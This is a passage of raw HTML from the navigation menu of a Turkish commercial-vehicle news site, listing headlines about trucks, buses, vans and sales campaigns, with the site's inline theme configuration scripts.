href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" class="td-image-wrap " title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/IMG_5571-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı">Otokar ve Daimler Buses Üretim Anlaşması İmzaladı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" 